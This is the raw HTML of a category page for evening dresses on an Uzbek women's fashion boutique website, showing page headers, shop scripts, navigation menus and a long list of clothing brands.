

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aristokratka.uz/magazin/folder/vecherniye-platya?s%5Bvendor_id%5D%5B%5D=1170202
body_size: 38202
content:

	<!doctype html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="robots" content="none"/>
<title>Вечерние платья </title>
<meta name="description" content="Вечерние платья ">
<meta name="keywords" content="Вечерние платья ">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="x-rim-auto-match" content="none">

<link rel="stylesheet" href="/g/libs/jqueryui/datepicker/css/jquery-ui.css">
<link rel="stylesheet" href="/g/libs/lightgallery/v1.2.19/lightgallery.css">
<link rel="stylesheet" href="/t/v2432/images/css/costumy_style.scss.css">

<script src="/g/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="/g/libs/jqueryui/datepicker/js/jquery-ui.min.js" charset="utf-8"></script>

	<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<meta name="yandex-verification" content="bc9224eebe9e45d7" />
<meta name="yandex-verification" content="bc9224eebe9e45d7" />
<meta name="google-site-verification" content="yfWR4tXHS7nBRX_xGE83vqaQzXnoPLz6LLN2SP3xf6k" />
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.svg" type="image/svg+xml">
	<link rel="apple-touch-icon" href="/thumb/2/LWXycLAsrYVHUeczKuvz_w/r/favicon.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/thumb/2/cSiQoKjZkTMIo0ziQoXd3Q/57c57/favicon.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/thumb/2/ADHYAP_QOPaTX7kCwZk1yQ/60c60/favicon.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/thumb/2/NUeGOwT7ccqi0vKCk5c7CQ/72c72/favicon.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/thumb/2/hXphuvuCGMlCNmPwtBK8JQ/76c76/favicon.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/thumb/2/eu_DCr8HaH-4Fl9Q5T1Yug/114c114/favicon.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/thumb/2/3MmgBXK7FEpfGfzqoDIQig/120c120/favicon.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/thumb/2/j9LDtrtN_JRbLahuwp6tEA/144c144/favicon.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/thumb/2/hJpSN6oEQd3e9064W7B_Jg/152c152/favicon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/thumb/2/f_vyPxiafrQ-f6zkloMaLQ/180c180/favicon.png">
	
	<meta name="msapplication-TileImage" content="/thumb/2/bmMZwZpxmRExzY98ed18Wg/c/favicon.png">
	<meta name="msapplication-square70x70logo" content="/thumb/2/u4ZCgXlIt0M0m6gZuZtRyQ/70c70/favicon.png">
	<meta name="msapplication-square150x150logo" content="/thumb/2/foNNC3kvbPYBac4AKEENng/150c150/favicon.png">
	<meta name="msapplication-wide310x150logo" content="/thumb/2/4xXaTyEaqfQGm4mLgRUUfg/310c150/favicon.png">
	<meta name="msapplication-square310x310logo" content="/thumb/2/rmdEXcb0zBLSx3J7TTuAiw/310c310/favicon.png">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.purple.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<!--/s3_require-->
			
		
		
		
			<link rel="stylesheet" type="text/css" href="/g/shop2v2/default/css/theme.less.css">		
			<script type="text/javascript" src="/g/printme.js"></script>
		<script type="text/javascript" src="/g/shop2v2/default/js/tpl.js"></script>
		<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
		
			<script type="text/javascript" src="/g/shop2v2/default/js/shop2.2.js"></script>
		
	<script type="text/javascript">shop2.init({"productRefs": {"116385002":{"cvet_401":{"17581100":["130237402"]},"razmer":{"15493100":["130237402"]}},"116385202":{"cvet_401":{"17579900":["130237602"]},"razmer":{"15493100":["130237602"]}},"122005802":{"cvet_401":{"17581500":["137137002"]},"razmer":{"15493700":["137137002"]}},"122006002":{"cvet_401":{"17582100":["137137202"]},"razmer":{"15493700":["137137202"]}},"122006202":{"cvet_401":{"17580300":["137137402"]},"razmer":{"15493100":["137137402"]}},"122006402":{"cvet_401":{"17581500":["137137602"]},"razmer":{"15493700":["137137602"]}},"122006602":{"cvet_401":{"6933802":["137137802"]},"razmer":{"15493100":["137137802"]}},"122006802":{"cvet_401":{"17580700":["137138002"]},"razmer":{"15493100":["137138002"]}},"122007002":{"cvet_401":{"17579900":["137138202"]},"razmer":{"15493700":["137138202"]}},"122007202":{"cvet_401":{"17581900":["137138402"]},"razmer":{"15493100":["137138402"]}},"122007402":{"cvet_401":{"6933802":["137138602"]},"razmer":{"15493100":["137138602"]}},"122007602":{"cvet_401":{"17580500":["137138802"]},"razmer":{"15493100":["137138802"]}},"122007802":{"cvet_401":{"6935202":["137139002"]},"razmer":{"15493700":["137139002"]}},"122008002":{"cvet_401":{"6933802":["137139202"]},"razmer":{"15493100":["137139202"]}},"122008202":{"cvet_401":{"6935202":["137139402"]},"razmer":{"15493100":["137139402"]}},"122008402":{"cvet_401":{"17582500":["137139602"]},"razmer":{"15493100":["137139602"]}},"122008602":{"cvet_401":{"17579900":["137139802"]},"razmer":{"15493700":["137139802"]}},"122008802":{"cvet_401":{"17581900":["137140002"]},"razmer":{"15493100":["137140002"]}},"122009002":{"cvet_401":{"17580700":["137140202"]},"razmer":{"15493100":["137140202"]}},"122009202":{"cvet_401":{"17580300":["137140402"]},"razmer":{"15493100":["137140402"]}}},"apiHash": {"getPromoProducts":"1e726c1b72a7939d1e720e7a6e8e7485","getSearchMatches":"d57d0100e17320cb5bfc81488a5164ed","getFolderCustomFields":"5b90eec8a88933b1250259a2faa6e67c","getProductListItem":"f9100a608a493c42731a330a3142c64a","cartAddItem":"e89cd9e92a6f9c3726eac5f2c69590ae","cartRemoveItem":"1dd5e4c64eda1801023f9496e103ef6e","cartUpdate":"b09fc9e627b007b1ac3db4295d25fe84","cartRemoveCoupon":"01a7625cde6578a1d16878a4fbe93cb3","cartAddCoupon":"2c84c3740c43c23d3d5a1f25aeaf1910","deliveryCalc":"5ec54d846e992c488b0e348650c77087","printOrder":"239dddf495cd1d13c3c4cbbd6d39550f","cancelOrder":"95506f9f650b5c3fc68934d83630fef3","cancelOrderNotify":"4b581b056c61abdfb77a0c455d3d27a6","repeatOrder":"61a47908cef1f2070ed9a9b1c489ab31","paymentMethods":"34d6bd43ae5506f7fb91a4124786618c","compare":"d0a9b8a026aa4d815b5b22572d7c5b23"},"hash": null,"verId": 2384769,"mode": "folder","step": "","uri": "/magazin","IMAGES_DIR": "/d/","my": {"show_sections":true,"lazy_load_subpages":true,"lots_buy_one_click":true,"located_in_sections_alias":"\u041d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0430\u0445:"},"shop2_cart_order_payments": 1,"cf_margin_price_enabled": 0,"maps_yandex_key":"","maps_google_key":""});shop2.filter._pre_params = "&s[folder_id]=34278900";</script>


<script src="/g/libs/jquery-formstyler/1.7.4/jquery.formstyler.min.js" charset="utf-8"></script>
<script src="/g/libs/jquery-responsive-tabs/1.5.1/jquery.responsivetabs.min.js"></script>
<script src="/g/libs/jquery-slick/1.6.0/slick.min.js"></script>
<script src="/g/libs/lightgallery/v1.2.19/lightgallery.js"></script>
<script src="/g/s3/misc/eventable/0.0.1/s3.eventable.js"></script>
<script src="/g/s3/misc/math/0.0.1/s3.math.js"></script>
<script src="/g/s3/menu/allin/0.0.3/s3.menu.allin.js"></script>
<script src="/g/libs/flexmenu/1.4.2/flexmenu.min.js"></script>
<script src="/g/libs/jquery-match-height/0.7.2/jquery.matchHeight.min.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.82.2/js/animit.for.waslide.js"></script>
<script src="/g/libs/nouislider/7.0.10/jquery.nouislider.all.min.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.82.2/js/jquery.bgdsize.js"></script>
<script src="/g/templates/shop2/widgets/js/instafeed.min.js"></script>
<script src="/g/templates/shop2/2.66.2/js/jquery.columnizer.min.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.66.2/js/headeroom.js"></script>
<script src="/g/templates/shop2/2.70.2/js/waslide.js"></script>

<script src="/g/templates/shop2/2.86.2/js/s3.form.js" charset="utf-8"></script>
<script src="/g/templates/shop2/2.86.2/js/shop_main.js" charset="utf-8"></script>

    <link rel="stylesheet" href="/t/v2432/images/theme0/theme.scss.css">

<!--[if lt IE 10]>
<script src="/g/libs/ie9-svg-gradient/0.0.1/ie9-svg-gradient.min.js"></script>
<script src="/g/libs/jquery-placeholder/2.0.7/jquery.placeholder.min.js"></script>
<script src="/g/libs/jquery-textshadow/0.0.1/jquery.textshadow.min.js"></script>
<script src="/g/s3/misc/ie/0.0.1/ie.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->
</head>
<body>
	<div class="site_wrapper ">

		<div class="mobile_folders_wrapper">
			<div class="mobile_folders_close"></div>
			<div class="mobile_folders_in">

				<div class="mobile_folders_top">

					<div class="mobile_top_item">
						<a class="mobile_folders_reg" href="/users/register">Войти</a>
					</div>
					<div class="mobile_top_item">
						<div class="mobile_menu_title">Меню</div>
					</div>
					<div class="mobile_top_item">&nbsp;</div>

				</div>
				<div class="mobile_folders_wrap">
					<div class="mobile_folders_title">Каталог</div>
					<div class="mobile_foldes_bl">
						<ul class="mobile_foldes menu-default">
													         						         						         						         						    						         						              						              						                   <li class="sublevel"><a class="has_sublayer" href="/magazin/folder/zhenskaya-odezhda"><span>Женская одежда</span></a>
						              						         						         						         						         						    						         						              						                   						                        <ul>
						                            <li class="parent-item"><a href="/magazin/folder/zhenskaya-odezhda"><span></span>Женская одежда</a></li>
						                    							              						              						                   <li ><a href="/magazin/folder/platya"><span>Платья</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/vecherniye-platya"><span>Вечерние платья</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/bluzki"><span>Блузки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/palto-plashchi-syurtuki"><span>Пальто/Плащи/Сюртуки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kostyum-s-yubkoy"><span>Костюм с юбкой</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kostyum-s-bryukami"><span>Костюм с брюками</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/svitera-dzhempery"><span>Свитера, Джемперы</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/sportivnyye-kostyumy"><span>Спортивные костюмы</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/bryuki"><span>Брюки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/dzhinsy"><span>Джинсы</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/pizhamy-nizhneye-belye"><span>Пижамы/Нижнее белье</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/pidzhak"><span>Пиджак</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/sarafan"><span>Сарафан</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kombinezon"><span>Комбинезон</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kurtka"><span>Куртка</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kofta-futbolka"><span>Кофта / Футболка</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/kardigan"><span>Кардиган</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/trojka"><span>Тройка</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/dvojka"><span>Двойка</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                             </ul></li>
						                        						                   						              						              						                   <li class="sublevel"><a class="has_sublayer" href="/magazin/folder/obuv"><span>Обувь</span></a>
						              						         						         						         						         						    						         						              						                   						                        <ul>
						                            <li class="parent-item"><a href="/magazin/folder/obuv"><span></span>Обувь</a></li>
						                    							              						              						                   <li ><a href="/magazin/folder/tufli"><span>Туфли</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/sapogi-i-botilony"><span>Сапоги и Полусапоги</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/baletki"><span>Балетки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/bosonozhki"><span>Босоножки и Сандалии</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/sportivnaya-obuv"><span>Кроссовки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/shlepki"><span>Шлёпки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/loro-piano"><span>Лоро пиано</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/mokasiny"><span>Мокасины</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/myuli"><span>Мюли</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/lofery"><span>Лоферы</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                             </ul></li>
						                        						                   						              						              						                   <li class="sublevel"><a class="has_sublayer" href="/magazin/folder/sumki-i-aksessuary"><span>Сумки и аксессуары</span></a>
						              						         						         						         						         						    						         						              						                   						                        <ul>
						                            <li class="parent-item"><a href="/magazin/folder/sumki-i-aksessuary"><span></span>Сумки и аксессуары</a></li>
						                    							              						              						                   <li ><a href="/magazin/folder/sumki"><span>Сумки</span></a>
						              						         						         						         						         						    						         						              						                   						                        </li>
						                        						                   						              						              						                   <li ><a href="/magazin/folder/aksessuary"><span>Аксессуары</span></a>
						              						         						         						         						         						    						    						         </li></ul>
						    						    </li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		
		<div class="mobile_menu_wrapper">
			<div class="mobile_menu_close"></div>
			<div class="menu_mob_title_wr">
				<div class="menu_back_title">Меню</div>
			</div>
			<div class="mobile_menu_wrap">
				<ul class="menu-default mobile_menu"><li class="opened active"><a href="/" ><span>Главная</span></a></li><li><a href="/o-butike" ><span>О Бутике</span></a></li><li><a href="/magazin/folder/zhenskaya-odezhda" ><span>Женская одежда</span></a></li><li><a href="/magazin/folder/obuv" ><span>Женская обувь</span></a></li><li><a href="/magazin/folder/sumki-i-aksessuary" ><span>Сумки и аксессуары</span></a></li><li><a href="/aksii_i_rasprodaji" ><span>АКЦИИ И РАСПРОДАЖИ</span></a></li><li><a href="/kontakty" ><span>Контакты</span></a></li></ul>			</div>
		</div>

		<div class="folders_popup_wrapper">
			<div class="folders_popup_close"></div>
			<div class="folders_popup_wrap">
				<div class="folders_popup_left">
					<div class="popup_left_in">
						<div class="reg_blocks_wrap">
							<a href="/users/register">Войти</a>
						</div>
						<div class="top_menu_wrap">
							<ul class="menu-default top_menu"><li class="opened active"><a href="/" ><span>Главная</span></a></li><li><a href="/o-butike" ><span>О Бутике</span></a></li><li><a href="/magazin/folder/zhenskaya-odezhda" ><span>Женская одежда</span></a></li><li><a href="/magazin/folder/obuv" ><span>Женская обувь</span></a></li><li><a href="/magazin/folder/sumki-i-aksessuary" ><span>Сумки и аксессуары</span></a></li><li><a href="/aksii_i_rasprodaji" ><span>АКЦИИ И РАСПРОДАЖИ</span></a></li><li><a href="/kontakty" ><span>Контакты</span></a></li></ul>						</div>
					</div>
				</div>
				<div class="folders_popup_right">
					<div class="folders_bl_wrapper">
						<div class="folders_bl_wrap">
							
							    <ul class="folders_block menu-default">
																<li class="brands_block dontsplit">
									<a href="/magazin/vendors"><span></span><ins>Модные бренды
</ins></a>
									<ul>
																					<li><a href="/magazin/vendor/4g">4G</a></li>
																					<li><a href="/magazin/vendor/aderente">Aderente</a></li>
																					<li><a href="/magazin/vendor/adm">ADM</a></li>
																					<li><a href="/magazin/vendor/alcherra">Alcherra</a></li>
																					<li><a href="/magazin/vendor/alfabeta">ALFABETA</a></li>
																					<li><a href="/magazin/vendor/aluch">ALUCH</a></li>
																					<li><a href="/magazin/vendor/amn">AMN</a></li>
																					<li><a href="/magazin/vendor/amnesia">AMNESIA</a></li>
																					<li><a href="/magazin/vendor/angiestyle">AngieStyle</a></li>
																					<li><a href="/magazin/vendor/annavero">ANNAVERO</a></li>
																					<li><a href="/magazin/vendor/antje">ANTJE</a></li>
																					<li><a href="/magazin/vendor/aras">ARAS</a></li>
																					<li><a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a></li>
																					<li><a href="/magazin/vendor/aron">Aron</a></li>
																					<li><a href="/magazin/vendor/aydogan">aydogan</a></li>
																					<li><a href="/magazin/vendor/azalea">AZALEA</a></li>
																					<li><a href="/magazin/vendor/bahcetti">BAHCETTI</a></li>
																					<li><a href="/magazin/vendor/balenciaga">BALENCIAGA</a></li>
																					<li><a href="/magazin/vendor/balizza">Balizza</a></li>
																					<li><a href="/magazin/vendor/behcetti">Behcetti</a></li>
																					<li><a href="/magazin/vendor/belisco">BELISCO</a></li>
																					<li><a href="/magazin/vendor/bena">Bena</a></li>
																					<li><a href="/magazin/vendor/berrin">BERRIN</a></li>
																					<li><a href="/magazin/vendor/bessini">BESSINI</a></li>
																					<li><a href="/magazin/vendor/biljana">BILJANA</a></li>
																					<li><a href="/magazin/vendor/billcee">Billcee</a></li>
																					<li><a href="/magazin/vendor/blumarine">BLUMARINE</a></li>
																					<li><a href="/magazin/vendor/bodyform">BODYFORM</a></li>
																					<li><a href="/magazin/vendor/boeem">BOEEM</a></li>
																					<li><a href="/magazin/vendor/bolero">BOLERO</a></li>
																					<li><a href="/magazin/vendor/bonavita">Bonavita</a></li>
																					<li><a href="/magazin/vendor/bond">Bond</a></li>
																					<li><a href="/magazin/vendor/bovona">Bovona</a></li>
																					<li><a href="/magazin/vendor/breeze">BREEZE</a></li>
																					<li><a href="/magazin/vendor/burberry">Burberry</a></li>
																					<li><a href="/magazin/vendor/busra">Busra</a></li>
																					<li><a href="/magazin/vendor/chanel">Chanel</a></li>
																					<li><a href="/magazin/vendor/charming">CHARMING</a></li>
																					<li><a href="/magazin/vendor/chilia">CHILIA</a></li>
																					<li><a href="/magazin/vendor/chrome-beards">CHROME BEARDS</a></li>
																					<li><a href="/magazin/vendor/club-donna">Club Donna</a></li>
																					<li><a href="/magazin/vendor/curvy">Curvy</a></li>
																					<li><a href="/magazin/vendor/d-g">D&amp;G</a></li>
																					<li><a href="/magazin/vendor/dalida">Dalida</a></li>
																					<li><a href="/magazin/vendor/dawn-line">DAWN LINE</a></li>
																					<li><a href="/magazin/vendor/dekolte">DEKOLTE</a></li>
																					<li><a href="/magazin/vendor/di-mare">DI MARE</a></li>
																					<li><a href="/magazin/vendor/dimare">DiMare</a></li>
																					<li><a href="/magazin/vendor/dkny">DKNY</a></li>
																					<li><a href="/magazin/vendor/dolce-gabbana">Dolce &amp; Gabbana</a></li>
																					<li><a href="/magazin/vendor/domena">DOMENA</a></li>
																					<li><a href="/magazin/vendor/dshe">DSHE</a></li>
																					<li><a href="/magazin/vendor/dsquared">DSQUARED</a></li>
																					<li><a href="/magazin/vendor/dunlop">Dunlop</a></li>
																					<li><a href="/magazin/vendor/dzynline">DZYNLINE</a></li>
																					<li><a href="/magazin/vendor/eac">EAC</a></li>
																					<li><a href="/magazin/vendor/egeline">Egeline</a></li>
																					<li><a href="/magazin/vendor/elegance">Elegance</a></li>
																					<li><a href="/magazin/vendor/elite">Elite</a></li>
																					<li><a href="/magazin/vendor/endless">Endless</a></li>
																					<li><a href="/magazin/vendor/esgipa">ESGIPA</a></li>
																					<li><a href="/magazin/vendor/esmaelite">Esmaelite</a></li>
																					<li><a href="/magazin/vendor/espiga">ESPIGA</a></li>
																					<li><a href="/magazin/vendor/esta-line">Esta Line</a></li>
																					<li><a href="/magazin/vendor/eurofashion">EuroFashion</a></li>
																					<li><a href="/magazin/vendor/eveline">Eveline</a></li>
																					<li><a href="/magazin/vendor/exquise">EXQUISE</a></li>
																					<li><a href="/magazin/vendor/exxpose-line">EXXPOSE LINE</a></li>
																					<li><a href="/magazin/vendor/fantasy">Fantasy</a></li>
																					<li><a href="/magazin/vendor/favana">FAVANA</a></li>
																					<li><a href="/magazin/vendor/faviana">FAVIANA</a></li>
																					<li><a href="/magazin/vendor/felicita">Felicita</a></li>
																					<li><a href="/magazin/vendor/fever">FEVER</a></li>
																					<li><a href="/magazin/vendor/fimore">FIMORE</a></li>
																					<li><a href="/magazin/vendor/fiver">FIVER</a></li>
																					<li><a href="/magazin/vendor/for-costume">For Costume</a></li>
																					<li><a href="/magazin/vendor/forfashion">ForFashion</a></li>
																					<li><a href="/magazin/vendor/ftz-women">FTZ women</a></li>
																					<li><a href="/magazin/vendor/fumee">FUMEE</a></li>
																					<li><a href="/magazin/vendor/gaje">GAJE</a></li>
																					<li><a href="/magazin/vendor/galizia">Galizia</a></li>
																					<li><a href="/magazin/vendor/galliano">Galliano</a></li>
																					<li><a href="/magazin/vendor/garland">Garland</a></li>
																					<li><a href="/magazin/vendor/gigizza">GIGIZZA</a></li>
																					<li><a href="/magazin/vendor/giorgio-armani">Giorgio Armani</a></li>
																					<li><a href="/magazin/vendor/givenchy">GIVENCHY</a></li>
																					<li><a href="/magazin/vendor/gizia">Gizia</a></li>
																					<li><a href="/magazin/vendor/glazza">Glazza</a></li>
																					<li><a href="/magazin/vendor/green-world">GREEN WORLD</a></li>
																					<li><a href="/magazin/vendor/gucci">Gucci</a></li>
																					<li><a href="/magazin/vendor/guita">Guita</a></li>
																					<li><a href="/magazin/vendor/haremsware">HaremSware</a></li>
																					<li><a href="/magazin/vendor/hatunca">HATUNCA</a></li>
																					<li><a href="/magazin/vendor/herry">Herry</a></li>
																					<li><a href="/magazin/vendor/hukka">HUKKA</a></li>
																					<li><a href="/magazin/vendor/ilvi">ILVI</a></li>
																					<li><a href="/magazin/vendor/ipekten">ipekten</a></li>
																					<li><a href="/magazin/vendor/isabella">ISABELLA</a></li>
																					<li><a href="/magazin/vendor/jadore">JADORE</a></li>
																					<li><a href="/magazin/vendor/jeans">Jeans</a></li>
																					<li><a href="/magazin/vendor/jus-de-pommes">JUS DE POMMES</a></li>
																					<li><a href="/magazin/vendor/jusd-pommes">JUSD POMMES</a></li>
																					<li><a href="/magazin/vendor/just-woman">Just Woman</a></li>
																					<li><a href="/magazin/vendor/juvia">Juvia</a></li>
																					<li><a href="/magazin/vendor/k-k">K&amp;K</a></li>
																					<li><a href="/magazin/vendor/kadelli">KADELLI</a></li>
																					<li><a href="/magazin/vendor/karl">KARL</a></li>
																					<li><a href="/magazin/vendor/karon">KARON</a></li>
																					<li><a href="/magazin/vendor/kasha">KASHA</a></li>
																					<li><a href="/magazin/vendor/kent">Kent</a></li>
																					<li><a href="/magazin/vendor/kenzo">KENZO</a></li>
																					<li><a href="/magazin/vendor/kfz">KFZ</a></li>
																					<li><a href="/magazin/vendor/kiwe">Kiwe</a></li>
																					<li><a href="/magazin/vendor/klatch">KLATCH</a></li>
																					<li><a href="/magazin/vendor/kokart">KOKART</a></li>
																					<li><a href="/magazin/vendor/komi">KOMI</a></li>
																					<li><a href="/magazin/vendor/koton">Koton</a></li>
																					<li><a href="/magazin/vendor/kylie">KYLIE</a></li>
																					<li><a href="/magazin/vendor/la-bonita">LA BONITA</a></li>
																					<li><a href="/magazin/vendor/la-gazette">La Gazette</a></li>
																					<li><a href="/magazin/vendor/la-parte">LA PARTE</a></li>
																					<li><a href="/magazin/vendor/labla">LABLA</a></li>
																					<li><a href="/magazin/vendor/laduella">Laduella</a></li>
																					<li><a href="/magazin/vendor/lady-form">LADY FORM</a></li>
																					<li><a href="/magazin/vendor/laluce">LALUCE</a></li>
																					<li><a href="/magazin/vendor/laqbi">LAQBI</a></li>
																					<li><a href="/magazin/vendor/larissa">Larissa</a></li>
																					<li><a href="/magazin/vendor/lasagrada">Lasagrada</a></li>
																					<li><a href="/magazin/vendor/lea-riche">Lea Riche</a></li>
																					<li><a href="/magazin/vendor/leia">LEIA</a></li>
																					<li><a href="/magazin/vendor/leonessa">Leonessa</a></li>
																					<li><a href="/magazin/vendor/lilium">Lilium</a></li>
																					<li><a href="/magazin/vendor/louis-vuitton">Louis Vuitton</a></li>
																					<li><a href="/magazin/vendor/madness-national">Madness National</a></li>
																					<li><a href="/magazin/vendor/mangosteen">Mangosteen</a></li>
																					<li><a href="/magazin/vendor/maranda">Maranda</a></li>
																					<li><a href="/magazin/vendor/mareline">MareLine</a></li>
																					<li><a href="/magazin/vendor/mees">MEES</a></li>
																					<li><a href="/magazin/vendor/mimya">MIMYA</a></li>
																					<li><a href="/magazin/vendor/miramia">Miramia</a></li>
																					<li><a href="/magazin/vendor/mirandalife">MirandaLife</a></li>
																					<li><a href="/magazin/vendor/miss-claire">Miss Claire</a></li>
																					<li><a href="/magazin/vendor/misslilium">Misslilium</a></li>
																					<li><a href="/magazin/vendor/miu">MIU</a></li>
																					<li><a href="/magazin/vendor/moda-larissa">MODA LARISSA</a></li>
																					<li><a href="/magazin/vendor/modeko">Modeko</a></li>
																					<li><a href="/magazin/vendor/moi-angel">MOI ANGEL</a></li>
																					<li><a href="/magazin/vendor/momento">Momento</a></li>
																					<li><a href="/magazin/vendor/monica-milano">MONICA MILANO</a></li>
																					<li><a href="/magazin/vendor/moschino">Moschino</a></li>
																					<li><a href="/magazin/vendor/movies">Movies</a></li>
																					<li><a href="/magazin/vendor/my-twins">MY TWINS</a></li>
																					<li><a href="/magazin/vendor/n-value">N-Value</a></li>
																					<li><a href="/magazin/vendor/nazzan">NAZZAN</a></li>
																					<li><a href="/magazin/vendor/nelly-co">NELLY&amp;CO</a></li>
																					<li><a href="/magazin/vendor/new">new</a></li>
																					<li><a href="/magazin/vendor/nice">Nice</a></li>
																					<li><a href="/magazin/vendor/nomens">NOMENS</a></li>
																					<li><a href="/magazin/vendor/norm">Norm</a></li>
																					<li><a href="/magazin/vendor/november">November</a></li>
																					<li><a href="/magazin/vendor/odrella">Odrella</a></li>
																					<li><a href="/magazin/vendor/of-white">OF WHITE</a></li>
																					<li><a href="/magazin/vendor/okcu">Okcu</a></li>
																					<li><a href="/magazin/vendor/olisha">OLISHA</a></li>
																					<li><a href="/magazin/vendor/orkide">Orkide</a></li>
																					<li><a href="/magazin/vendor/paolo-extro">Paolo Extro</a></li>
																					<li><a href="/magazin/vendor/patrizia-pepe-firenze">Patrizia Pepe (Firenze)</a></li>
																					<li><a href="/magazin/vendor/perle-donna">Perle donna</a></li>
																					<li><a href="/magazin/vendor/perrie">Perrie</a></li>
																					<li><a href="/magazin/vendor/perspective">PERSPECTIVE</a></li>
																					<li><a href="/magazin/vendor/perzoni">PERZONI</a></li>
																					<li><a href="/magazin/vendor/phardi">Phardi</a></li>
